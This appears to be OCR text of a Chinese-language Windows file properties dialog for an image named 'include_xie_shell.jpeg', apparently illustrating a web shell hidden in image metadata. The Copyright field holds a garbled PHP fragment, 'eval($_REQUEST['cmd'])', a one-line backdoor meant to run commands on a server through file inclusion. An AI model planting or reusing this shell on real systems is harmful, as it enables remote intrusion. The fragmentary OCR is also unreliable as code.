 include_xie_shell.jpeg 属性
常规 安全 详细信息 以前的版本
属性 值
说明
标题
主题
分级
标记
备注
来源
作者
拍摄日期
程序名称
获取日期
版权 eval(\$_ REQUEST['cmd'])?>");?>
图像